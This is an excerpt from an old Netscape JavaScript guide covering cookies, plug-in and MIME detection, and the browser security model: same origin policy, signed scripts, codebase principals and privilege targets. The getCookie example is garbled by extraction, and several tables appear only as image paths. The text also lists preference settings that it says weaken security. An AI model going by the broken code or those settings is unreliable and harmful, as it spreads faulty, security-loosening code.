Netscape *cookies* are a mechanism for storing persistent data on the client in a file called cookies.txt. Because HyperText Transport Protocol (HTTP) is a stateless protocol, cookies provide a way to maintain information between client requests. This section discusses basic uses of cookies and illustrates with a simple example. For a complete description of cookies, see the *Client-Side JavaScript Reference*.

Each cookie is a small item of information with an optional expiration date and is added to the cookie file in the following format:

name=value;expires=expDate;

name is the name of the datum being stored, and value is its value. If name and value contain any semicolon, comma, or blank (space) characters, you must use the escape function to encode them and the unescape function to decode them.

expDate is the expiration date, in GMT date format:

Wdy, DD-Mon-YY HH:MM:SS GMT

Although it's slightly different from this format, the date string returned by the Date method toGMTString can be used to set cookie expiration dates.

The expiration date is an optional parameter indicating how long to maintain the cookie. If expDate is not specified, the cookie expires when the user exits the current Navigator session. Navigator maintains and retrieves a cookie only if its expiration date has not yet passed.

For more information on escape and unescape, see the *Client-Side JavaScript Reference*.

#### **Limitations**

Cookies have these limitations:

- 300 total cookies in the cookie file.
- 4 Kbytes per cookie, for the sum of both the cookie's name and value.
- 20 cookies per server or domain (completely specified hosts and domains are treated as separate entities and have a 20-cookie limitation for each, not combined).

Cookies can be associated with one or more directories. If your files are all in one directory, then you need not worry about this. If your files are in multiple directories, you may need to use an additional path parameter for each cookie. For more information, see the *Client-Side JavaScript Reference*.

#### **Using Cookies with JavaScript**

The document.cookie property is a string that contains all the names and values of Navigator cookies. You can use this property to work with cookies in JavaScript.

Here are some basic things you can do with cookies:

- Set a cookie value, optionally specifying an expiration date.
- Get a cookie value, given the cookie name.

It is convenient to define functions to perform these tasks. Here, for example, is a function that sets cookie values and expiration:

```
// Sets cookie values. Expiration date is optional
//
function setCookie(name, value, expire) {
  document.cookie = name + "=" + escape(value)
   + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
}
```
Notice the use of escape to encode special characters (semicolons, commas, spaces) in the value string. This function assumes that cookie names do not have any special characters.

The following function returns a cookie value, given the name of the cookie:

```
function getCookie(Name) {
  var search = Name + "='if (document.cookie.length > 0) { // if there are any cookies
     offset = document.cookie.indexOf(search) 
      if (offset != -1) { // if cookie exists
         offset += search.length 
        // set index of beginning of value
         end = document.cookie.indexOf(";", offset) 
         // set index of end of cookie value
         if (end == -1)end = document.cookie.length
         return unescape(document.cookie.substring(offset, end))
      } 
   }
}
```
Notice the use of unescape to decode special characters in the cookie value.

#### **Using Cookies: an Example**

Using the cookie functions defined in the previous section, you can create a simple page users can fill in to "register" when they visit your page. If they return to your page within a year, they will see a personal greeting.

You need to define one additional function in the HEAD of the document. This function, register, creates a cookie with the name TheCoolJavaScriptPage and the value passed to it as an argument.

```
function register(name) {
  var today = new Date()
  var expires = new Date()
  expires.setTime(today.getTime() + 1000*60*60*24*365)
   setCookie("TheCoolJavaScriptPage", name, expires)
}
```
The BODY of the document uses getCookie (defined in the previous section) to check whether the cookie for TheCoolJavaScriptPage exists and displays a greeting if it does. Then there is a form that calls register to add a cookie. The onClick event handler also calls history.go(0) to redraw the page.

```
<BODY>
<H1>Register Your Name with the Cookie-Meister</H1>
P<SCRIPT>
var yourname = getCookie("TheCoolJavaScriptPage") 
if (yourname != null)
   document.write("<P>Welcome Back, ", yourname)
else
   document.write("<P>You haven't been here in the last year...")
</SCRIPT>
<P> Enter your name. When you return to this page within a year, you 
will be greeted with a personalized greeting. 
<RR><FORM onSubmit="return false">
Enter your name: <INPUT TYPE="text" NAME="username" SIZE= 10><BR>
<INPUT TYPE="button" value="Register"
   onClick="register(this.form.username.value); history.go(0)">
</FORM>
```
#### <span id="page-207-0"></span>**Determining Installed Plug-ins**

You can use JavaScript to determine whether a user has installed a particular plug-in; you can then display embedded plug-in data if the plug-in is installed, or display some alternative information (for example, an image or text) if it is not. You can also determine whether a client is capable of handling a particular MIME (Multipart Internet Mail Extension) type. This section introduces the objects and properties needed for handling plug-ins and MIME types. For more detailed information on these objects and properties, see the *Client-Side JavaScript Reference*.

The navigator object has two properties for checking installed plug-ins: the mimeTypes array and the plugins array.

#### **mimeTypes Array**

mimeTypes is an array of all MIME types supported by the client (either internally, via helper applications, or by plug-ins). Each element of the array is a MimeType object, which has properties for its type, description, file extensions, and enabled plug-ins.

For example, the following table summarizes the values for displaying JPEG images.

#### Table 13.1 MimeType property values for JPEG images



The following script checks to see whether the client is capable of displaying QuickTime movies.

```
var myMimetype = navigator.mimeTypes["video/quicktime"]
if (myMimetype)
   document.writeln("Click <A HREF='movie.qt'>here</A> to see a " +
      myMimetype.description)
else
   document.writeln("Too bad, can't show you any movies.")
```
#### **plugins Array**

plugins is an array of all plug-ins currently installed on the client. Each element of the array is a Plugin object, which has properties for its name, file name, and description as well as an array of MimeType objects for the MIME types supported by that plug-in. The user can obtain a list of installed plug-ins by choosing About Plug-ins from the Help menu. For example, the following table summarizes the values for the LiveAudio plug-in.

<span id="page-209-0"></span>



In [Table 13.2,](#page-209-0) the value of the length property indicates that navigator.plugins['LiveAudio'] has an array of MimeType objects containing seven elements. The property values for the second element of this array are as shown in the following table.

Table 13.3 MimeType values for the LiveAudio plug-in

| Expression                                           | Value          |
|------------------------------------------------------|----------------|
| navigator.plugins['LiveAudio'][1].type               | $audio/x-aiff$ |
| navigator.plugins['LiveAudio'][1].description        | AIFF           |
| navigator.plugins['LiveAudio'][1].suffixes           | aif, aiff      |
| navigator.plugins['LiveAudio'][1].enabledPlugin.name | LiveAudio      |

The following script checks to see whether the Shockwave plug-in is installed and displays an embedded Shockwave movie if it is:

```
var myPlugin = navigator.plugins["Shockwave"]
if (myPlugin)
  document.writeln("<EMBED SRC='Movie.dir' HEIGHT=100 WIDTH=100>")
else
  document.writeln("You don't have Shockwave installed!")
```
Chapter

# 14

## **JavaScript Security**

JavaScript automatically prevents scripts on one server from accessing properties of documents on a different server. This restriction prevents scripts from fetching private information such as directory structures or user session history. This chapter describes the security models available in various releases of JavaScript.

This chapter contains the following sections:

- [Same Origin Policy](#page-211-0)
- [Using Signed Scripts](#page-214-0)
- [Using Data Tainting](#page-239-0)

The following list gives a historical overview of JavaScript security:

- In all releases, the *same origin* policy is the default policy. This policy restricts getting or setting properties based on document server. See ["Same](#page-211-0)  [Origin Policy" on page 212](#page-211-0).
- JavaScript 1.1 used *data tainting* to access additional information. See ["Using Data Tainting" on page 240.](#page-239-0)
- JavaScript 1.2 replaced data tainting with the *signed script* policy. This policy is based on the Java *object signing* security model. To use the signed script policy in JavaScript, you use specific Java security classes and sign your JavaScript scripts. See ["Using Signed Scripts" on page 215.](#page-214-0)

## <span id="page-211-0"></span>**Same Origin Policy**

The same origin policy works as follows: when loading a document from one origin, a script loaded from a different origin cannot get or set specific properties of specific browser and HTML objects in a window or frame (see [Table 14.2\)](#page-212-0).

For security purposes, JavaScript defines the origin as the substring of a URL that includes protocol://host where host includes the optional :port. To illustrate, the following table gives examples of origin comparisons to the URL http://company.com/dir/page.html.

Table 14.1 Same origin comparisons to http://company.com/dir/page.html

| URL                                       | Outcome        | Reason              |
|-------------------------------------------|----------------|---------------------|
| http://company.com/dir2/other.html        | <b>Success</b> |                     |
| http://company.com/dir/inner/another.html | <b>Success</b> |                     |
| http://www.company.com/dir/other.html     | Failure        | Different domains   |
| file://D//myPage.htm                      | Failure        | Different protocols |
| http://company.com:80/dir/etc.html        | Failure        | Different port      |

The following table lists the properties that can be accessed only by scripts that pass the same origin check.

| Object   | Properties subject to origin check                                                                                                    |  |
|----------|----------------------------------------------------------------------------------------------------|--|
| document | For both read and write: anchors, applets, cookie, domain,<br>embeds, forms, lastModified, length, links, referrer,<br>title, URL, formName (for each named form),<br><i>reflectedJavaClass</i> (for each Java class reflected into JavaScript<br>using LiveConnect) |  |
|          | For write only: all other properties                                                                                                    |  |
| form     | elements                                                                                                    |  |
| image    | lowsrc, src                                                                                                    |  |
| layer    | src                                                                                                    |  |
| location | All except x and y                                                                                                    |  |
| window   | find                                                                                                    |  |

<span id="page-212-0"></span>Table 14.2 Properties subject to origin check

#### **Origin Checks and document.domain**

There is one exception to the same origin rule. A script can set the value of document.domain to a suffix of the current domain. If it does so, the shorter domain is used for subsequent origin checks. For example, suppose a script in the document at http://www.company.com/dir/other.html executes the following statement:

```
document.domain = "company.com";
```
After execution of that statement, the page would pass the origin check with http://company.com/dir/page.html.

#### **Origin Checks of Named Forms**

Named forms are subject to an origin check, as described in [Table 14.2.](#page-212-0)

**JavaScript 1.1 and earlier versions.** Named forms are not subject to an origin check even though the document.forms array is. To work around security errors that result when a 1.1 script runs in 1.2 or later versions, create a new variable as a property of the window object, setting the named form as the value of the variable. You can then access that variable (and hence the form) through the window object.

#### **Origin Checks and SCRIPT Tags that Load Documents**

If you load a document with any URL other than a file: URL, and that document itself contains a <SCRIPT SRC="..."> tag, the internal SRC attribute cannot refer to another file: URL.

**JavaScript 1.1 and earlier versions.** When you load a JavaScript file using <SCRIPT SRC="...">, the URL specified in the SRC attribute can be any URL type (file:, http:, and so on), regardless of the URL type of the file that contained the SCRIPT tag. To get JavaScript 1.1 behavior in JavaScript 1.2, users can add the following line to their preferences file:

```
user_pref("javascript.allow.file_src_from_non_file", true);
```
Be cautious with this preference, because it opens a security hole. Users should set this preference only if they have a reason for accepting the associated risks.

#### **Origin Checks and Layers**

A layer can have a different origin than the surrounding document. Origin checks are made between documents and scripts in layers from different origins. That is, if a document has one or more layers, JavaScript checks the origins of those layers before they can interact with each other or with the parent document.

For information on layers, see *Dynamic HTML in Netscape Communicator*.

#### **Origin Checks and Java Applets**

Your HTML page can contain APPLET tags to use Java applets. If an APPLET tag has the MAYSCRIPT attribute, that applet can use JavaScript. In this situation, the applet is subject to origin checks when calling JavaScript. For this purpose, the origin of the applet is the URL of the document that contains the APPLET tag.

#### <span id="page-214-0"></span>**Using Signed Scripts**

The JavaScript security model for signed scripts is based upon the Java security model for signed objects. The scripts you can sign are inline scripts (those that occur within the SCRIPT tag), event handlers, JavaScript entities, and separate JavaScript files.

**JavaScript 1.1 and earlier versions.** Signed scripts are not available.

#### **Introduction to Signed Scripts**

A signed script requests expanded privileges, gaining access to restricted information. It requests these privileges by using LiveConnect and Java classes referred to as the Java Capabilities API. These classes add facilities to and refine the control provided by the standard Java SecurityManager class. You can use these classes to exercise fine-grained control over activities beyond the "sandbox"—the Java term for the carefully defined limits within which Java code must otherwise operate.

All access-control decisions boil down to who is allowed to do what. In this model, a *principal* represents the "who," a *target* represents the "what," and the *privileges* associated with a principal represent the authorization (or denial of authorization) for a principal to access a specific target.

Once you have written a script, you sign it using the Netscape Signing Tool. This tool associates a digital signature with the scripts on an HTML page. That digital signature is owned by a particular principal (a real-world entity such as Netscape or John Smith). A single HTML page can have scripts signed by different principals. The digital signature is placed in a Java Archive (JAR) file. If you sign an inline script, event handler, or JavaScript entity, the Netscape

Signing Tool stores only the signature and the identifier for the script in the JAR file. If you sign a JavaScript file with the Netscape Signing Tool, it stores the source in the JAR file as well.

The associated principal allows the user to confirm the validity of the certificate used to sign the script. It also allows the user to ensure that the script has not been tampered with since it was signed. The user then can decide whether to grant privileges based on the validated identity of the certificate owner and validated integrity of the script.

Keep in mind that a user may deny the privileges requested by your script you should write your scripts to react gracefully to such decisions.

This chapter assumes that you are familiar with the basic principles of object signing, using the Java Capabilities API, and creating digital signatures. The following documents provide information on these subjects:

- *Netscape Object Signing: Establishing Trust for Downloaded Software* provides an overview of object signing. Be sure you understand this material before using signed scripts.
- *Introduction to the Capabilities Classes* gives details on how to use the Java Capabilities API. Because signed scripts use this API to request privileges, you need to understand this information.
- *Java Capabilities API* introduces the Java API used for object signing and provides details on where to find more information about this API.
- *Signing Software with Netscape Signing Tool 1.1* describes the Netscape Signing Tool for creating signed scripts.
- *Object-Signing Resources* lists documents and resources that provide information on object signing.

#### **SSL Servers and Unsigned Scripts**

An alternative to using the Netscape Signing Tool to sign your scripts is to serve them from a secure server. Navigator treats all pages served from an SSL server as if they were signed with the public key of that server. You do not have to sign the individual scripts for this to happen.

If you have an SSL server, this is a much simpler way to get your scripts to act as though they are signed. This is particularly helpful if you dynamically generate scripts on your server and want them to behave as if signed.
For information on setting up a Netscape server as an SSL server, see *Managing Netscape Servers*.

#### <span id="page-216-0"></span>**Codebase Principals**

As does Java, JavaScript supports codebase principals. A *codebase principal* is a principal derived from the origin of the script rather than from verifying a digital signature of a certificate. Since codebase principals offer weaker security, they are disabled by default in Navigator.

For deployment, your scripts should not rely on codebase principals being enabled. You might want to enable codebase principals when developing your scripts, but you should sign them before delivery.

To enable codebase principals, end users must add the appropriate preference to their Navigator preference file. To do so, add this line to the file:

user pref("signed.applets.codebase principal support", true);

Even when codebase principals are disabled, Navigator keeps track of codebase principals to use in enforcement of the same origin security policy (see ["Same Origin Policy" on page 212](#page-211-0)). Unsigned scripts have an associated set of principals that contains a single element, the codebase principal for the page containing the script. Signed scripts also have codebase principals in addition to the stronger certificate principals.

When the user accesses the script with codebase principals enabled, a dialog box is displayed similar to the one displayed with signed scripts. The difference is that this dialog box asks the user to grant privileges based on the URL and does not provide author verification. It advises the user that the script has not been digitally signed and may have been tampered with.

**Note** If a page includes signed scripts and codebase scripts, and signed.applets.codebase\_principal\_support is enabled, all of the scripts on that page are treated as though they are unsigned, and codebase principals apply.

For more information on codebase principals, see *Introduction to the Capabilities Classes*.

#### **Scripts Signed by Different Principals**

JavaScript differs from Java in several important ways that relate to security. Java signs classes and is able to protect internal methods of those classes through the public/private/protected mechanism. Marking a method as protected or private immediately protects it from an attacker. In addition, any class or method marked final in Java cannot be extended and so is protected from an attacker.

On the other hand, because JavaScript has no concept of public and private methods, there are no internal methods that could be protected by simply signing a class. In addition, all methods can be changed at runtime, so must be protected at runtime.

In JavaScript you can add new properties to existing objects, or replace existing properties (including methods) at runtime. You cannot do this in Java. So, once again, protection that is automatic in Java must be handled separately in JavaScript.

While the signed script security model for JavaScript is based on the object signing model for Java, these differences in the languages mean that when JavaScript scripts produced by different principals interact, it is much harder to protect the scripts. Because all of the JavaScript code on a single HTML page runs in the same process, different scripts on the same page can change each other's behavior. For example, a script might redefine a function defined by an earlier script on the same page.

To ensure security, the basic assumption of the JavaScript signed script security model is that *mixed scripts on an HTML page operate as if they were all signed by the intersection of the principals that signed each script*.

For example, assume principals A and B have signed one script, but only principal A signed another script. In this case, a page with both scripts acts as if it were signed by only A.

This assumption also means that if a signed script is on the same page as an unsigned script, both scripts act as if they were unsigned. This occurs because the signed script has a codebase principal and a certificate principal, whereas the unsigned script has only a codebase principal (see ["Codebase Principals"](#page-216-0) [on page 217\)](#page-216-0). The two codebase principals are always the same for scripts from the same page; therefore, the intersection of the principals of the two scripts yields only the codebase principal. This is also what happens if both scripts are unsigned.

You can use the import and export functions to allow scripts signed by different principals to interact in a secure fashion. For information on how to do so, see ["Importing and Exporting Functions" on page 231.](#page-230-0)

#### **Checking Principals for Windows and Layers**

In order to protect signed scripts from tampering, JavaScript has a set of checks at the container level, where a container is either a window or a layer. To access the properties of a signed container, the script seeking access must be signed by a superset of the principals that signed the container.

These cross-container checks apply to most properties, whether predefined (by Navigator) or user-defined (whether by HTML content, or by script functions and variables). The cross-container checks do not apply to the following properties of window:

- closed
- height
- outerHeight
- outerWidth
- pageXOffset
- pageYOffset
- screenX
- screenY
- secure
- width

If all scripts on a page are signed by the same principals, container checks are applied to the window. If some scripts in a layer are signed by different principals, the special container checks apply to the layer. The following figure illustrates the method Navigator uses to determine which containers are associated with which sets of principals.

<span id="page-219-0"></span>



This method works as follows: Consider each script on the page in order of declaration, treating javascript: URLs as new unsigned scripts.

- **1.** If this is the first script that has been seen on the page, assign this script's principals to be the principals for the window. (If the current script is unsigned, this makes the window's principal a codebase principal.) Done.
- **2.** If the innermost container (the container directly including the script) has defined principals, intersect the current script's principals with the container's principals and assign the result to be the principals for the container. If the two sets of principals are not equal, intersecting the sets reduces the number of principals associated with the container. Done.
- **3.** Otherwise, find the innermost container that has defined principals. (This may be the window itself, if there are no intermediate layers.) If the principals of the current script are the same as the principals of that container, leave the principals as is. Done.
- **4.** Otherwise, assign the current script's principals to be the principals of the container. Done.

[Figure 14.1](#page-219-0) illustrates this process.

For example, assume a page has two scripts (and no layers), with one script signed and the other unsigned. Navigator first sees the signed script, which causes the window object to be associated with two principals—the certificate principal from the signer of the script and the codebase principal derived from the location of the page containing the script.

When Navigator sees the second (unsigned) script, it compares the principals of that script with the principals of the current container. The unsigned script has only one principal, the codebase principal. Without layers, the innermost container is the window itself, which already has principals.

Because the sets of principals differ, they are intersected, yielding a set with one member, the codebase principal. Navigator stores the result on the window object, narrowing its set of principals. Note that all functions that were defined in the signed script are now considered unsigned. Consequently, mixing signed and unsigned scripts on a page without layers results in all scripts being treated as if they were unsigned.

Now assume the unsigned script is in a layer on the page. This results in different behavior. In this case, when Navigator sees the unsigned script, its principals are again compared to those of the signed script in the window and the principals are found to be different. However, now that the innermost container (the layer) has no associated principals, the unsigned principals are associated with the innermost container; the outer container (the window) is untouched. In this case, signed scripts continue to operate as signed. However, accesses by the unsigned script in the layer to objects outside the layer are rejected because the layer has insufficient principals. See ["Isolating an Unsigned](#page-229-0)  [Layer within a Signed Container" on page 230](#page-229-0) for more information on this case.

# <span id="page-221-0"></span>**Identifying Signed Scripts**

You can sign inline scripts, event handler scripts, JavaScript files, and JavaScript entities. You cannot sign javascript: URLs. You must identify the thing you are signing within the HTML file:

- To sign an inline script, you add both an ARCHIVE attribute and an ID attribute to the SCRIPT tag for the script you want to sign. If you do not include an ARCHIVE attribute, Navigator uses the ARCHIVE attribute from an earlier script on the same page.
- To sign an event handler, you add an ID attribute for the event handler to the tag containing the event handler. In addition, the HTML page must also contain a signed inline script preceding the event handler. That SCRIPT tag must supply the ARCHIVE attribute.
- To sign a JavaScript entity, you do not do anything special to the entity. Instead, the HTML page must also contain a signed inline script preceding the JavaScript entity. That SCRIPT tag must supply the ARCHIVE and ID attributes.
- To sign an entire JavaScript file, you do not add anything special to the file. Instead, the SCRIPT tag for the script that uses that file must contain the ARCHIVE attribute.

Once you have written the HTML file, see ["Signing Scripts" on page 237](#page-236-0) for information on how to sign it.

#### **ARCHIVE Attribute**

All signed scripts (inline script, event handler, JavaScript file, or JavaScript entity) require a SCRIPT tag's ARCHIVE attribute whose value is the name of the JAR file containing the digital signature. For example, to sign a JavaScript file, you could use this tag:

<SCRIPT ARCHIVE="myArchive.jar" SRC="myJavaScript.js"> </SCRIPT>

Event handler scripts do not directly specify the ARCHIVE. Instead, the handler must be preceded by a script containing ARCHIVE. For example:

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
...
</SCRIPT>
<FORM>
<INPUT TYPE="button" VALUE="OK" 
  onClick="alert('A signed script')" ID="b"> 
</FORM>
```
Unless you use more than one JAR file, you need only specify the file once. Include the ARCHIVE tag in the first script on the HTML page, and the remaining scripts on the page use the same file. For example:

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a"> 
document.write("This script is signed."); 
</SCRIPT>
<SCRIPT ID="b"> 
document.write("This script is signed too.");
</SCRIPT>
```
#### **ID Attribute**

Signed inline and event handler scripts require the ID attribute. The value of this attribute is a string that relates the script to its signature in the JAR file. The ID must be unique within a JAR file.

When a tag contains more than one event handler script, you only need one ID. The entire tag is signed as one piece.

In the following example, the first three scripts use the same JAR file. The third script accesses a JavaScript file so it does not use the ID tag. The fourth script uses a different JAR file, and its ID of "a" is unique to that file.

```
<HTML>
```

```
<SCRIPT ARCHIVE="firstArchive.jar" ID="a"> 
document.write("This is a signed script.");
</SCRIPT>
<BODY
  onLoad="alert('A signed script using firstArchive.jar')"
  onLoad="alert('One ID needed for these event handler scripts')"
  ID="b"
```

```
<SCRIPT SRC="myJavaScript.js">
</SCRIPT>
<LAYER>
<SCRIPT ARCHIVE="secondArchive.jar" ID="a"> 
document.write("This script uses the secondArchive.jar file.");
</SCRIPT>
</LAYER>
</BODY>
</HTML>
```
# **Using Expanded Privileges**

As with Java signed objects, signed scripts use calls to Netscape's Java security classes to request expanded privileges. The Java classes are explained in *Java Capabilities API*.

In the simplest case, you add one line of code asking permission to access a particular target representing the resource you want to access. (See ["Targets" on](#page-225-0)  [page 226](#page-225-0) for more information.) For example:

```
netscape.security.PrivilegeManager.enablePrivilege("UniversalSendMail")
```
When the script calls this function, the signature is verified, and if the signature is valid, expanded privileges can be granted. If necessary, a dialog box displays information about the application's author, and gives the user the option to grant or deny expanded privileges.

Privileges are granted only in the scope of the requesting function and only after the request has been granted in that function. This scope includes any functions called by the requesting function. When the script leaves the requesting function, privileges no longer apply.

The following example demonstrates this by printing this text:

```
7: disabled
5: disabled
2: disabled
3: enabled
1: enabled
4: enabled
6: disabled
8: disabled
```
Function g requests expanded privileges, and only the commands and functions called after the request and within function g are granted privileges.

```
<SCRIPT ARCHIVE="ckHistory.jar" ID="a">
function printEnabled(i) {
   if (history[0] == "") {
      document.write(i + ": disabled<BR>");
   } else {
      document.write(i + ": enabled<BR>");
   }
}
function f() {
   printEnabled(1); 
}
function g() {
   printEnabled(2);
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead");
   printEnabled(3);
   f();
   printEnabled(4); 
}
function h() {
  printEnabled(5);
   g(); 
  printEnabled(6); 
}
printEnabled(7); 
h();
printEnabled(8);
</SCRIPT>
```
#### <span id="page-225-0"></span>**Targets**

The types of information you can access are called targets. These are listed in the following table.



For a complete list of targets, see *Netscape System Targets*.

#### **JavaScript Features Requiring Privileges**

This section lists the JavaScript features that require expanded privileges and the target used to access each feature. Unsigned scripts cannot use any of these features, unless the end user has enabled codebase principals.

- Setting a file upload widget requires UniversalFileRead.
- Submitting a form to a mailto: or news: URL requires UniversalSendMail.
- Using an about: URL other than about:blank requires UniversalBrowserRead.
- event object: Setting any property requires UniversalBrowserWrite.
- DragDrop event: Getting the value of the data property requires UniversalBrowserRead.
- history object: Getting the value of any property requires UniversalBrowserRead.
- navigator object:
	- Getting the value of a preference using the preference method requires UniversalPreferencesRead.
	- Setting the value of a preference using the preference method requires UniversalPreferencesWrite.
- window object: Allow of the following operations require UniversalBrowserWrite.
	- Adding or removing the directory bar, location bar, menu bar, personal bar, scroll bar, status bar, or toolbar.
	- Using the methods in the following table under the indicated circumstances



— Setting the properties in the following table under the indicated circumstances:



#### **Example**

The following script includes a button, that, when clicked, displays an alert dialog box containing part of the URL history of the browser. To work properly, the script must be signed.

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
function getHistory(i) {
  //Attempt to access privileged information 
  return history[i]; 
}
function getImmediateHistory() {
  //Request privilege
  netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead"); 
  return getHistory(1); 
}
</SCRIPT> 
...
